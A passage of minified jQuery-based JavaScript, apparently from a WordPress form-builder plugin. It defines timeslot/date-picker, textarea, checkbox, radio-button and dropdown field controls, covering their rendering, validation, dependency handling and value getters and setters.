{let me=this,slots=me._get_slotsSelected(),output='',_style='style="'+cff_esc_attr(me.getCSSComponent('selectedtimeslot'))+'"';for(let i in slots){try{output+='<span class="cff-timeslot-selected" data-day="'+i.split('|')[0]+'" data-slot="'+i.split('|')[1]+'" '+_style+' tabindex="0">'+slots[i]+'</span>';}catch(err){console.log(err);}}
$('.'+me.name+' .timeslots-selected-component').html(output);},set_date:function(d){let me=this;if(typeof d=='string'){d=DATEOBJ(d,me.dformat);}
if(d instanceof Date&&me._validate_date(d)){d=GETDATETIMESTRING(d,me.dformat);let e=(me.alwaysVisible)?$('#'+me.name+'_datepicker_container'):$('#'+me.name+'_date');if(e.length){e.datepicker('setDate',d);$('#'+me.name+'_date').trigger('change');}}},set_fieldVal:function(nochange)
{var me=this,e=$('#'+me.name),bk=e.val(),str='',sep='',slots=me._get_slotsSelected();for(let i in slots){try{str+=sep+slots[i];sep=', ';}catch(err){console.log(err);}}
e.val(str);if((typeof nochange=='undefined'||!nochange)&&bk!==str)e.trigger('change');me.show_timeslots();me.show_timeslotsSelected();},set_minDate:function(v,ignore)
{if(!(typeof v=='number'||typeof v=='string'||v instanceof Date))return;var e=$('[id*="'+this.name+'_"].hasDatepicker'),f;if(e.length)
{try{e.datepicker('option','minDate',(ignore)?null:((typeof v=='string')?cff_esc_attr(v):v));}catch(err){e.datepicker('option','minDate',null);}
if(e.hasClass('datepicker-container')){f=e;e=e.siblings('.date-component');}
if(e.val()!='')e.trigger('change');else if(f)f.find('.ui-state-active').removeClass('ui-state-active');this.set_fieldVal();}},set_maxDate:function(v,ignore)
{if(!(typeof v=='number'||typeof v=='string'||v instanceof Date))return;var e=$('[id*="'+this.name+'_"].hasDatepicker'),f;if(e.length)
{try{e.datepicker('option','maxDate',(ignore)?null:((typeof v=='string')?cff_esc_attr(v):v));}catch(err){e.datepicker('option','maxDate',null);}
if(e.hasClass('datepicker-container')){f=e;e=e.siblings('.date-component');}
if(e.val()!='')e.trigger('change');else if(f)f.find('.ui-state-active').removeClass('ui-state-active');this.set_fieldVal();}},set_defaultDate:function(init)
{var me=this,aux=function(v){return(typeof v=='number'||typeof v=='string'||v instanceof Date)?v:'';},p={dateFormat:me.dformat.replace(/yyyy/g,"yy"),minDate:aux(me._getAttr('minDate')),maxDate:aux(me._getAttr('maxDate')),firstDay:(me.mondayFirstDay?1:0),disabled:me.readonly,beforeShow:function(){let e=$('[name="'+me.name+'"]');if(e.closest('.elementor-popup-modal').length){e.closest('form').after($('#ui-datepicker-div'));}},isRTL:$.fbuilder.forms[me.form_identifier].isRTL},dp=$("#"+me.name+"_date"),dd=me.currentDate&&init?new Date():me.defaultDate,predefined=me._getAttr('predefined')||'';if(me.alwaysVisible){dp=$("#"+me.name+"_datepicker_container");p['altField']=$("#"+me.name+"_date");p['altFormat']=p['dateFormat'];p['onSelect']=function(dateText,inst){$("#"+me.name+"_date").trigger('change');};}
if(me.showDropdown)p=$.extend(p,{changeMonth:true,changeYear:true,yearRange:me.dropdownRange});p=$.extend(p,{beforeShowDay:function(d){return[me._validate_date(d),""];}});if(me.defaultDate!="")p.defaultDate=me.defaultDate;if(dp.length){try{dp.datepicker(p);}catch(err){}
if(me.nextValid&&dd){dd=$.datepicker._determineDate({settings:{}},dd,new Date());if(dd&&(p.maxDate==''||dd<$.datepicker._determineDate({settings:{}},p.maxDate,new Date())))while(!me._validate_date(dd))dd.setDate(dd.getDate()+1);}
dp.datepicker("setDate",dd);if(!me._validate_date()){dp.datepicker("setDate",'');$("#"+me.name+"_datepicker_container .ui-state-active").removeClass('ui-state-active');}}
if(me.predefinedClick){$("#"+me.name+"_date").attr('placeholder',predefined);}else{me.setVal(predefined);}},show:function()
{var me=this,n=me.name,format_label=[],date_tag_type='text',disabled='';if(!me.alwaysVisible)format_label.push(me.dformat);else{date_tag_type='hidden';if(!me.alwaysVisible)disabled='disabled';}
let predefined=this._getAttr('predefined')||'';return'<div class="fields '+cff_esc_attr(me.csslayout)+' '+n+' cff-timeslots-field" id="field'+me.form_identifier+'-'+me.index+'" style="'+cff_esc_attr(me.getCSSComponent('container'))+'">'+'<label for="'+n+'_date" style="'+cff_esc_attr(me.getCSSComponent('label'))+'">'+cff_sanitize(me.title,true)+''+((me.required)?"<span class='r'>*</span>":"")+((format_label.length&&me.showFormatOnLabel)?' <span class="dformat" style="'+cff_esc_attr(me.getCSSComponent('dformat'))+'">('+cff_sanitize(format_label.join(' '),true)+')</span>':'')+'</label>'+'<div class="dfield"><input id="'+n+'" name="'+n+'" type="hidden" '+(!me.predefinedClick?'value="'+cff_esc_attr(predefined)+'"':'')+' class="'+((me.required)?' required':'')+'" />'+'<div class="cff-date-field-components '+me.size+'">'+'<input aria-label="'+cff_esc_attr(me.title)+'" id="'+n+'_date" name="'+n+'_date" class="field timeslots'+me.dformat.replace(/[^dmy]/ig,"")+' date-component" type="'+date_tag_type+'" '+disabled+(me.disableKeyboardOnMobile?' inputmode="none"':'')+'data-msg="'+cff_esc_attr(me.errorMssg)+'" style="'+cff_esc_attr(me.getCSSComponent('date'))+'" />'+
(me.alwaysVisible?'<div id="'+n+'_datepicker_container" class="datepicker-container"></div>':'')+'<div class="timeslots-component"></div>'+'<div class="timeslots-selected-component"></div>'+'</div>'+'<span class="uh" style="'+cff_esc_attr(me.getCSSComponent('help'))+'">'+cff_sanitize(me.userhelp,true)+'</span></div><div class="clearer"></div></div>';},after_show:function()
{var me=this,date_format='timeslots'+me.dformat.replace(/[^dmy]/ig,"");if(!('timeslots' in $.validator.methods)){$.validator.addMethod('timeslots',function(v,e,p){try{return this.optional(e)||!p||String(v).split(',').length<=p;}
catch(err){return true;}});}
if(!(date_format in $.validator.methods)){$.validator.addMethod(date_format,function(v,e){try
{let f=getField(e.id.replace(/_date$/i,''));d=$($(e).hasClass('hasDatepicker')?e:$(e).siblings('.hasDatepicker:eq(0)')).datepicker('getDate');return this.optional(e)||(f._validate_dateText(v)&&f._validate_date(d));}
catch(er)
{return false;}});}
$('#'+me.name).rules('add',{'timeslots':me.maxSlotsPerSubmission*1,messages:{'timeslots':cff_sanitize(me.maxSlotsErrorMssg,true)}});me.set_defaultDate(true);me._set_events();me.set_fieldVal();},set_timeslots:function(slots_array,weekday){if(weekday&&!isNaN(weekday)){weekday=Math.max(0,Math.min(parseInt(weekday),6));this.timeslots[weekday]=slots_array;}else{for(let i in this.timeslots){this.timeslots[i]=slots_array;}}
this.show_timeslots();},addSlot:function(slot,nochange)
{let me=this;slot=me._slot_components(slot);if(slot){me.timeslotsSelected[slot['key']]=slot['slot'];me.set_fieldVal(nochange);}},deleteSlot:function(slot,nochange)
{let me=this;slot=me._slot_components(slot);if(slot){delete me.timeslotsSelected[slot['key']];me.set_fieldVal(nochange);}},deleteSlots:function(nochange)
{this.timeslotsSelected={};this.set_fieldVal(nochange);},val:function(raw,no_quotes)
{raw=raw||false;no_quotes=no_quotes||false;var me=this,e=$('[id="'+me.name+'"]:not(.ignore)');if(e.length)
{var v=e.val();if(raw)return $.fbuilder.parseValStr(v,raw,no_quotes);return Object.values(me._get_slotsSelected());}
return 0;},setVal:function(v,nochange)
{let me=this;try
{if(typeof v=='string'){v=String(v).trim().replace(/\s+/g,' ').split(',');}
if(Array.isArray(v)){for(let i in v){me.addSlot(v[i],nochange);}}}
catch(err){}}});$.fbuilder.controls['ftextarea']=function(){};$.extend($.fbuilder.controls['ftextarea'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"Untitled",ftype:"ftextarea",autocomplete:"off",predefined:"",predefinedClick:false,required:false,readonly:false,size:"medium",minlength:"",maxlength:"",rows:4,aiAssistant:false,show:function()
{this.minlength=cff_esc_attr(String(this.minlength).trim());this.maxlength=cff_esc_attr(String(this.maxlength).trim());this.predefined=this._getAttr('predefined',true);this.predefined=String(this.predefined).replace(/<(\s*\/\s*)?textarea(\s*\/\s*)?>/gi,'');return'<div class="fields '+cff_esc_attr(this.csslayout)+' '+this.name+' cff-textarea-field" id="field'+this.form_identifier+'-'+this.index+'" style="'+cff_esc_attr(this.getCSSComponent('container'))+'"><label for="'+this.name+'" style="'+cff_esc_attr(this.getCSSComponent('label'))+'">'+cff_sanitize(this.title,true)+''+((this.required)?"<span class='r'>*</span>":"")+'</label><div class="dfield"><textarea aria-label="'+cff_esc_attr(this.title)+'" '+((!/^\s*$/.test(this.rows))?'rows='+cff_esc_attr(this.rows):'')+' id="'+this.name+'" name="'+this.name+'"'+((this.minlength.length)?' minlength="'+cff_esc_attr(this.minlength)+'"':'')+((this.maxlength.length)?' maxlength="'+cff_esc_attr(this.maxlength)+'"':'')+' class="field '+cff_esc_attr(this.size)+((this.required)?" required":"")+'" '+((this.readonly)?'readonly':'')+' autocomplete="'+this.autocomplete+'" style="'+cff_esc_attr(this.getCSSComponent('textarea'))+'">'+((!this.predefinedClick)?this.predefined:'')+'</textarea>'+
(this.maxlength.length?'<div class="'+this.name+'_counter cff-textarea-counter '+cff_esc_attr(this.size)+'"></div>':'')+'<span class="uh" style="'+cff_esc_attr(this.getCSSComponent('help'))+'">'+cff_sanitize(this.userhelp,true)+'</span></div><div class="clearer"></div></div>';},after_show:function(){let e=$('[id="'+this.name+'"]'),update_counter=function(e){$('.'+e.attr('name')+'_counter').text(e.val().length+'/'+e.attr('maxlength'));};update_counter(e);e.on('keyup change',function(){update_counter($(this));});},val:function(raw,no_quotes)
{raw=raw||false;no_quotes=no_quotes||false;var e=$('[id="'+this.name+'"]:not(.ignore)'),v=e.length?e.val():(raw?'':0);v=$.fbuilder.parseValStr(v,raw,no_quotes);if(!raw)v=String(v).replace(/[\n\r]+/g,' ');else if(!no_quotes)v=String(v).replace(/^"/,"`").replace(/"$/,"`");return v;},setVal:function(v,nochange)
{let e=$("[id='"+this.name+"']"),bk=e.val();e.val(String(v).replace(/<(\s*\/\s*)?textarea(\s*\/\s*)?>/gi,''));if(!nochange&&bk!==e.val())e.trigger('change');}});$.fbuilder.controls['fcheck']=function(){};$.extend($.fbuilder.controls['fcheck'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"Check All That Apply",ftype:"fcheck",layout:"one_column",required:false,readonly:false,merge:1,onoff:0,quantity:0,quantity_when_ticked:0,minQuantity:-1,maxQuantity:-1,max:-1,min:-1,maxError:"Check no more than {0} boxes",minError:"Check at least {0} boxes",toSubmit:"text",showDep:false,init:function(){this.getCSSComponent('choice',true,'#fbuilder .'+this.name+' .dfield label',this.form_identifier);if(isNaN(this.min*1))this.min=-1;this.min*=1;if(isNaN(this.max*1))this.max=-1;this.max*=1;},show:function()
{this.choicesVal=((typeof(this.choicesVal)!="undefined"&&this.choicesVal!==null&&this.choicesVal.length)?this.choicesVal:this.choices);var str="",classDep,n=this.name.match(/fieldname\d+/)[0];if(typeof this.choicesDep=="undefined"||this.choicesDep==null)
this.choicesDep=new Array();for(var i=0,h=this.choices.length;i<h;i++)
{if(typeof this.choicesDep[i]!='undefined')
this.choicesDep[i]=$.grep(this.choicesDep[i],function(x){return x!=""&&x!=n;});else
this.choicesDep[i]=[];classDep=(this.choicesDep[i].length)?'depItem':'';str+='<div class="'+this.layout+(this.quantity_when_ticked?' cff-quantity-when-ticked':'')+'"><label for="'+this.name+'_cb'+i+'" '+(!this.tooltipIcon&&this.userhelpTooltip&&this.userhelp&&this.userhelp.length?'uh="'+cff_esc_attr(this.userhelp)+'"':'')+'><input aria-label="'+cff_esc_attr(this.choices[i])+'" name="'+this.name+'[]" id="'+this.name+'_cb'+i+'" class="field '+classDep+' group '+((this.required||0<this.min)?" required":"")+'" value="'+cff_esc_attr(this.choicesVal[i])+'" vt="'+cff_esc_attr((this.toSubmit=='text')?this.choices[i]:this.choicesVal[i])+'" type="checkbox" '+(this.readonly?' onclick="return false;" ':'')+((this.choiceSelected[i])?"checked":"")+'/> '+
(this.onoff?'<span class="cff-switch"></span>':'')+'<span>'+cff_html_decode(this.choices[i])+'</span>'+
(this.quantity?'<span class="cff-checkbox-field-quantity"><input type="number" min="'+cff_esc_attr(Math.max(1,this.minQuantity))+'" '+((this.maxQuantity>0)?'max="'+cff_esc_attr(Math.max(1,this.minQuantity,this.maxQuantity))+'"':'')+' value="'+cff_esc_attr(Math.max(1,this.minQuantity))+'" id="'+this.name+'_cb'+i+'_quantity" /></span>':'')+'</label></div>';}
return'<div class="fields '+cff_esc_attr(this.csslayout)+(this.onoff?' cff-switch-container':'')+' '+this.name+' cff-checkbox-field" id="field'+this.form_identifier+'-'+this.index+'" style="'+cff_esc_attr(this.getCSSComponent('container'))+'"><label style="'+cff_esc_attr(this.getCSSComponent('label'))+'">'+cff_sanitize(this.title,true)+''+((this.required||0<this.min)?"<span class='r'>*</span>":"")+'</label><div class="dfield">'+str+'<div class="clearer"></div>'+(!this.userhelpTooltip?'<span class="uh" style="'+cff_esc_attr(this.getCSSComponent('help'))+'">'+cff_sanitize(this.userhelp,true)+'</span>':'')+'</div><div class="clearer"></div></div>';},enable_disable:function(e)
{var m=this,d=true;if(0<m.max)
{if(1==m.max){if(!!e&&e.checked){$('[id*="'+m.name+'_"]:checked').prop('checked',false);$(e).prop('checked',true);}else{$('[id*="'+m.name+'_"]:checked').each(function(){$(this).prop('checked',d);d=false;});}}else{if($('[id*="'+m.name+'_"]:checked').length<m.max)d=false;$('[id*="'+m.name+'_"]:not(:checked)').prop('disabled',d);}}},after_show:function()
{var m=this,tmp;$(document).off('click','[id*="'+m.name+'_"]').on('click','[id*="'+m.name+'_"]',function(evt){m.enable_disable(evt.target);});m.enable_disable();if(m.readonly){$('[id*="'+m.name+'_"][_onclick]').each(function(){$(this).attr('onclick',$(this).attr('_onclick'));});}
if(m.quantity){$(document).on('input','[type="number"][id*="'+m.name+'_"]',function(){let base_id=$(this).attr('id').replace(/_quantity/,'');$('#'+base_id).trigger('change');});}
if(0<m.max&&0<m.min&&m.max<m.min){tmp=m.min;m.min=m.max;m.max=tmp;}
if(0<m.max)
$('[id*="'+m.name+'_"][type="checkbox"]').rules('add',{maxlength:m.max,messages:{maxlength:cff_sanitize(m.maxError,true)}});if(0<m.min)
$('[id*="'+m.name+'_"][type="checkbox"]').rules('add',{minlength:m.min,messages:{minlength:cff_sanitize(m.minError,true)}});},showHideDep:function(toShow,toHide,hiddenByContainer,interval)
{if(typeof hiddenByContainer=='undefined')hiddenByContainer={};var me=this,item=$('input[id*="'+me.name+'_"]'),formObj=item.closest('form'),form_identifier=me.form_identifier,isHidden=(typeof toHide[me.name]!='undefined'||typeof hiddenByContainer[me.name]!='undefined'),result=[];try
{item.each(function(i,e){if(typeof me.choicesDep[i]!='undefined'&&me.choicesDep[i].length)
{var checked=e.checked;for(var j=0,k=me.choicesDep[i].length;j<k;j++)
{if(!/fieldname/i.test(me.choicesDep[i][j]))continue;var dep=me.choicesDep[i][j]+form_identifier;if(isHidden||!checked)
{if(typeof toShow[dep]!='undefined')
{delete toShow[dep]['ref'][me.name+'_'+i];if($.isEmptyObject(toShow[dep]['ref']))
delete toShow[dep];}
if(typeof toShow[dep]=='undefined')
{$('[id*="'+dep+'"],.'+dep,formObj).closest('.fields').addClass('ignorefield').hide();$('[id*="'+dep+'"]:not(.ignore)',formObj).addClass('ignore').trigger('add-ignore');toHide[dep]={};}}
else
{delete toHide[dep];if(typeof toShow[dep]=='undefined')
toShow[dep]={'ref':{}};toShow[dep]['ref'][me.name+'_'+i]=1;if(!(dep in hiddenByContainer))
{$('[id*="'+dep+'"],.'+dep,formObj).closest('.fields').removeClass('ignorefield').fadeIn(interval||0);$('[id*="'+dep+'"].ignore',formObj).removeClass('ignore').trigger('remove-ignore');}}
if($.inArray(dep,result)==-1)result.push(dep);}}});}
catch(e){}
return result;},val:function(raw,no_quotes)
{raw=raw||false;no_quotes=no_quotes||false;var v,me=this,m=me.merge&&!raw,q=me.quantity,e=$('[id*="'+me.name+'_"]:checked:not(.ignore)');if(!m)v=[];if(e.length)
{if(raw=='q'){v=me.getQuantity();}else{e.each(function(){var t=(m)?$.fbuilder.parseVal(this.value):$.fbuilder.parseValStr((raw=='vt')?this.getAttribute('vt'):this.value,raw,no_quotes);if(!$.fbuilder.isNumeric(t))t=t.replace(/^"/,'').replace(/"$/,'');if(q&&$.fbuilder.isNumeric(t))t=t*Math.max($('#'+this.id+'_quantity').val(),1);else if(q)t+=' ('+Math.max($('#'+this.id+'_quantity').val(),1)+')';if(m)v=(v)?v+t:t;else v.push(t);});}}
return(typeof v=='object'&&typeof v['length']!=='undefined')?v:((v)?(($.fbuilder.isNumeric(v))?v:'"'+v+'"'):0);},setVal:function(v,nochange,_default)
{let t,me=this,n=me.name,c=0,e;let aux=function(v,attr){let result;if(me.quantity){let v_parts=/^(.*)(\s*\((\d+)\))$/.exec(v);if(v_parts&&typeof v_parts[3]!='undefined'){v_parts[1]=String(v_parts[1]).replace(/\s$/,'');result=$('[type="checkbox"][id*="'+n+'_"]['+attr+'="'+v_parts[1]+'"]');if(result.length){$('[id="'+result.attr('id')+'_quantity"]').val(v_parts[3]);}}}
if(!result||!result.length){result=$('[type="checkbox"][id*="'+n+'_"]['+attr+'="'+v+'"]');}
return result;};_default=_default||false;nochange=nochange||false;if(!Array.isArray(v))v=[v];let bk=JSON.stringify(me.val(true)),bk_vt=JSON.stringify(me.val('vt'));$('[id*="'+n+'_"]').prop('checked',false);for(let i in v)
{t=(new String(v[i])).replace(/(['"])/g,"\\$1");if(0<me.max&&me.max<c+1)break;if(_default)e=aux(t,'vt');if(!_default||!e.length)e=aux(t,'value');if(e.length){e.prop('checked',true);c++;}}
me.enable_disable();if(!nochange&&(bk!==JSON.stringify(me.val(true))||bk_vt!==JSON.stringify(me.val('vt'))))$('[id*="'+n+'_"]:eq(0)').trigger('change');},setChoices:function(choices)
{if($.isPlainObject(choices))
{var me=this,bk=me.val('vt');if('texts' in choices&&Array.isArray(choices.texts))me.choices=choices.texts;if('values' in choices&&Array.isArray(choices.values))me.choicesVal=choices.values;if('dependencies' in choices&&Array.isArray(choices.dependencies))
{me.choicesDep=choices.dependencies.map(function(x){return(Array.isArray(x))?x.map(function(y){return(typeof y=='number')?'fieldname'+parseInt(y):y;}):x;});}
var html=me.show(),e=$('.'+me.name),i=e.hasClass('ignorefield')||e.find('.ignore').length,ipb=e.find('.ignorepb').length||e.closest('.pbreak:hidden').length;e.find('.dfield').replaceWith($(html).find('.dfield'));if(i)e.find('input').addClass('ignore');if(ipb)e.find('input').addClass('ignorepb');if(!Array.isArray(bk))bk=[bk];for(var j in bk)
{try{try{bk[j]=JSON.parse(bk[j]);}catch(err){bk[j]=bk[j].replace(/\\+(['"])/g,'$1');}}catch(err){}}
me.setVal(bk,bk.every(function(e){return me.choicesVal.indexOf(e)>-1;}),true);if(me.quantity&&'quantities' in choices&&Array.isArray(choices.quantities)){$('[type="number"][id*="'+me.name+'"]').each(function(i,e){if(!isNaN(choices.quantities[i])&&1<choices.quantities[i]*1){$(this).val(choices.quantities[i]*1).change();}});}}},getIndex:function()
{var i=[];$('input[type="checkbox"][name*="'+this.name+'"]').each(function(j,v){if(this.checked){i.push(j);}});return i;},getQuantity:function()
{var q=[];if(this.quantity){$('input[type="checkbox"][name*="'+this.name+'"]:checked').each(function(){let e=$('#'+this.id+'_quantity');if(e.length){let v=parseFloat(e.val());if(!isNaN(v))q.push(v);}});}
return q;}});$.fbuilder.controls['fradio']=function(){};$.extend($.fbuilder.controls['fradio'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"Select a Choice",ftype:"fradio",layout:"one_column",required:false,readonly:false,onoff:0,toSubmit:"text",choiceSelected:"",showDep:false,untickAccepted:true,nextPage:false,initStatus:function()
{$('[id*="'+this.name+'_"]').each(function(){$(this).data('previous-status',this.checked);});},init:function(){this.getCSSComponent('choice',true,'#fbuilder .'+this.name+' .dfield label',this.form_identifier);},show:function()
{this.choicesVal=((typeof(this.choicesVal)!="undefined"&&this.choicesVal!==null&&this.choicesVal.length)?this.choicesVal:this.choices);var l=this.choices.length,str="",classDep="",n=this.name.match(/fieldname\d+/)[0];if(typeof this.choicesDep=="undefined"||this.choicesDep==null)
this.choicesDep=new Array();for(var i=0;i<l;i++)
{if(typeof this.choicesDep[i]!='undefined')
this.choicesDep[i]=$.grep(this.choicesDep[i],function(x){return x!=""&&x!=n;});else
this.choicesDep[i]=[];if(this.choicesDep[i].length)
classDep='depItem';}
for(var i=0;i<l;i++)
{str+='<div class="'+this.layout+'"><label for="'+this.name+'_rb'+i+'" '+(!this.tooltipIcon&&this.userhelpTooltip&&this.userhelp&&this.userhelp.length?'uh="'+cff_esc_attr(this.userhelp)+'"':'')+'><input aria-label="'+cff_esc_attr(this.choices[i])+'" name="'+this.name+'" id="'+this.name+'_rb'+i+'" class="field '+classDep+' group '+((this.required)?" required":"")+'" value="'+cff_esc_attr(this.choicesVal[i])+'" vt="'+cff_esc_attr((this.toSubmit=='text')?this.choices[i]:this.choicesVal[i])+'" type="radio" '+(this.readonly?' onclick="return false;" ':'')+((this.choices[i]+' - '+this.choicesVal[i]==this.choiceSelected)?"checked":"")+'/> '+
(this.onoff?'<span class="cff-switch"></span>':'')+'<span>'+cff_html_decode(this.choices[i])+'</span></label></div>';}
return'<div class="fields '+cff_esc_attr(this.csslayout)+(this.onoff?' cff-switch-container':'')+' '+this.name+' cff-radiobutton-field" id="field'+this.form_identifier+'-'+this.index+'" style="'+cff_esc_attr(this.getCSSComponent('container'))+'"><label style="'+cff_esc_attr(this.getCSSComponent('label'))+'">'+cff_sanitize(this.title,true)+''+((this.required)?"<span class='r'>*</span>":"")+'</label><div class="dfield">'+str+'<div class="clearer"></div>'+(!this.userhelpTooltip?'<span class="uh" style="'+cff_esc_attr(this.getCSSComponent('help'))+'">'+cff_sanitize(this.userhelp,true)+'</span>':'')+'</div><div class="clearer"></div></div>';},after_show:function()
{var me=this,n=me.name;me.initStatus();if(me.untickAccepted)
{$(document).off('click','[id*="'+n+'_"]').on('click','[id*="'+n+'_"]',function(){var m=this,e=$(m);$('[id*="'+n+'_"]').each(function(){if(m!==this)$(this).data('previous-status',false);});if(e.data('previous-status')){m.checked=false;e.trigger('change');}
e.data('previous-status',m.checked);});}
if(me.readonly){$('[id*="'+n+'_"][_onclick]').each(function(){$(this).attr('onclick',$(this).attr('_onclick'));});}
if(me.nextPage){$('.fields.'+n).on('change','[id*="'+n+'_"]',function(evt){if(!('originalEvent' in evt)||!evt.originalEvent.isTrusted)return;if($('[id*="'+n+'_"]:checked').length){let p=$(this).closest('.pbreak:not(.pbEnd):visible');if(p.length&&$(this.form).validate().checkForm()){let i=p.attr('page');GOTOPAGE(SUM(i,1),this.form);}}});}},showHideDep:function(toShow,toHide,hiddenByContainer,interval)
{if(typeof hiddenByContainer=='undefined')hiddenByContainer={};var me=this,item=$('input[id*="'+me.name+'_"]'),form_identifier=me.form_identifier,formObj=item.closest('form'),isHidden=(typeof toHide[me.name]!='undefined'||typeof hiddenByContainer[me.name]!='undefined'),result=[];try
{item.each(function(i,e){if(typeof me.choicesDep[i]!='undefined'&&me.choicesDep[i].length)
{var checked=e.checked;for(var j=0,k=me.choicesDep[i].length;j<k;j++)
{if(!/fieldname/i.test(me.choicesDep[i][j]))continue;var dep=me.choicesDep[i][j]+form_identifier;if(isHidden||!checked)
{if(typeof toShow[dep]!='undefined')
{delete toShow[dep]['ref'][me.name+'_'+i];if($.isEmptyObject(toShow[dep]['ref']))
delete toShow[dep];}
if(typeof toShow[dep]=='undefined')
{$('[id*="'+dep+'"],.'+dep,formObj).closest('.fields').addClass('ignorefield').hide();$('[id*="'+dep+'"]:not(.ignore)',formObj).addClass('ignore').trigger('add-ignore');toHide[dep]={};}}
else
{delete toHide[dep];if(typeof toShow[dep]=='undefined')
toShow[dep]={'ref':{}};toShow[dep]['ref'][me.name+'_'+i]=1;if(!(dep in hiddenByContainer))
{$('[id*="'+dep+'"],.'+dep,formObj).closest('.fields').removeClass('ignorefield').fadeIn(interval||0);$('[id*="'+dep+'"].ignore',formObj).removeClass('ignore').trigger('remove-ignore');}}
if($.inArray(dep,result)==-1)result.push(dep);}}});}
catch(e){}
return result;},val:function(raw,no_quotes)
{raw=raw||false;no_quotes=no_quotes||false;var e=$('[id*="'+this.name+'_"]:not(.ignore):checked');if(e.length)return $.fbuilder.parseValStr((raw=='vt')?e.attr('vt'):e.val(),raw,no_quotes);else if(raw=='vt')return $.fbuilder.parseValStr('',raw,no_quotes);return 0;},setVal:function(v,nochange,_default)
{_default=_default||false;nochange=nochange||false;var t=(new String(v)).replace(/(['"])/g,"\\$1"),n=this.name,e;let bk=JSON.stringify(this.val(true)),bk_vt=JSON.stringify(this.val('vt'));$('[id*="'+n+'_"]').prop('checked',false);if(_default)e=$('[id*="'+n+'_"][vt="'+t+'"]');if(!_default||!e.length)e=$('[id*="'+n+'_"][value="'+t+'"]');if(e.length)e.prop('checked',true);this.initStatus();if(!nochange&&(bk!==JSON.stringify(this.val(true))||bk_vt!==JSON.stringify(this.val('vt'))))$('[id*="'+n+'_"]:eq(0)').trigger('change');},setChoices:function(choices)
{if($.isPlainObject(choices))
{var bk=this.val(true);if('texts' in choices&&Array.isArray(choices.texts))this.choices=choices.texts;if('values' in choices&&Array.isArray(choices.values))this.choicesVal=choices.values;if('dependencies' in choices&&Array.isArray(choices.dependencies))
{this.choicesDep=choices.dependencies.map(function(x){return(Array.isArray(x))?x.map(function(y){return(typeof y=='number')?'fieldname'+parseInt(y):y;}):x;});}
var html=this.show(),e=$('.'+this.name),i=e.hasClass('ignorefield')||e.find('.ignore').length,ipb=e.find('.ignorepb').length||e.closest('.pbreak:hidden').length;e.find('.dfield').replaceWith($(html).find('.dfield'));if(i)e.find('input').addClass('ignore');if(ipb)e.find('input').addClass('ignorepb');try{try{bk=JSON.parse(bk);}catch(err){bk=bk.replace(/\\+(['"])/g,'$1');}}catch(err){}
this.setVal(bk,this.choicesVal.indexOf(bk)>-1);}},getIndex:function()
{var i=-1;$('[name*="'+this.name+'"]').each(function(j,v){if(this.checked){i=j;return false;}});return i;}});$.fbuilder.controls['fdropdown']=function(){};$.extend($.fbuilder.controls['fdropdown'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"Select a Choice",ftype:"fdropdown",size:"medium",required:false,toSubmit:"text",merge:0,choiceSelected:"",select2:false,multiple:false,first_choice:false,first_choice_text:"",vChoices:1,showDep:false,nextPage:false,show:function()
{this.choicesVal=((typeof(this.choicesVal)!="undefined"&&this.choicesVal!==null&&this.choicesVal.length)?this.choicesVal:this.choices)
var c=this.choices,cv=this.choicesVal,og=(typeof this.optgroup=='undefined')?new Array():this.optgroup,op_o=false,l=c.length,classDep='',str=(this.first_choice?'<option value="">'+cff_esc_attr(this.first_choice_text)+'</option>':''),n=this.name.match(/fieldname\d+/)[0];if(typeof this.choicesDep=="undefined"||this.choicesDep==null)
this.choicesDep=new Array();for(var i=0;i<l;i++)
{if(typeof this.choicesDep[i]!='undefined'&&(typeof og[i]=='undefined'||!og[i]))
this.choicesDep[i]=$.grep(this.choicesDep[i],function(x){return x!=""&&x!=n;});else
this.choicesDep[i]=[];if(this.choicesDep[i].length&&(typeof og[i]=='undefined'||!og[i]))
classDep='depItem';}
for(var i=0;i<l;i++)
{if(og[i])
{if(op_o)str+='</optgroup>';str+='<optgroup label="'+cff_esc_attr(c[i])+'">';op_o=true;}
else
{str+='<option '+((this.choiceSelected==c[i]+' - '+cv[i])?"selected":"")+' '+((classDep!='')?'class="'+classDep+'"':'')+' value="'+cff_esc_attr(cv[i])+'" vt="'+cff_esc_attr((this.toSubmit=='text')?c[i]:cv[i])+'" data-i="'+i+'">'+cff_esc_attr(c[i])+'</option>';}}
if(op_o)str+='</optgroup>';return'<div class="fields '+cff_esc_attr(this.csslayout)+' '+this.name+' cff-dropdown-field" id="field'+this.form_identifier+'-'+this.index+'" style="'+cff_esc_attr(this.getCSSComponent('container'))+'"><label for="'+this.name+'" style="'+cff_esc_attr(this.getCSSComponent('label'))+'">'+cff_sanitize(this.title,true)+''+((this.required)?"<span class='r'>*</span>":"")+'</label>'+'<div class="dfield"><select aria-label="'+cff_esc_attr(this.title)+'" id="'+this.name+'" name="'+this.name+((this.multiple)?'[]':'')+'" class="field '+((classDep!='')?' depItemSel ':'')+cff_esc_attr(this.size)+((this.required)?' required':'')+'" '+((this.multiple==true)?' multiple="multiple" size="'+((this.vChoices)?cff_esc_attr(this.vChoices):1)+'"':'')+' style="'+cff_esc_attr(this.getCSSComponent('dropdown'))+'">'+str+'</select><span class="uh" style="'+cff_esc_attr(this.getCSSComponent('help'))+'">'+cff_sanitize(this.userhelp,true)+'</span></div><div class="clearer"></div></div>';},after_show:function()
{var me=this;if(me.nextPage&&!me.multiple){$('#'+me.name).on('change select2:select',function(evt){if(evt.type!='select2:select'&&(!('originalEvent' in evt)||!evt.originalEvent.isTrusted))return;if(!me.first_choice||this.selectedIndex){let p=$(this).closest('.pbreak:not(.pbEnd):visible');if(p.length&&$(this.form).validate().checkForm()){let i=p.attr('page');GOTOPAGE(SUM(i,1),this.form);}}});}
if(me.select2)
{function formatState(state)
{return!state.id?state.text:$('<span>'+state.text+'</span>');};$('#'+me.name).after('<span class="cff-select2-container '+me.size+'"></span>');$('#'+me.name).on('change',function(){$(this).valid();});if('select2' in $.fn){$('#'+me.name).select2({'templateResult':formatState,'templateSelection':formatState,'dropdownParent':$('#'+me.name).next('.cff-select2-container')});$('#'+me.name).parent().find('.select2-container').addClass(me.size);}
else
$(document).ready(function(){if('select2' in $.fn){$('#'+me.name).select2({'dropdownParent':$('#'+me.name).next('.cff-select2-container')});$('#'+me.name).parent().find('.select2-container').addClass(cff_esc_attr(me.size));}});}},showHideDep:function(toShow,toHide,hiddenByContainer,interval)
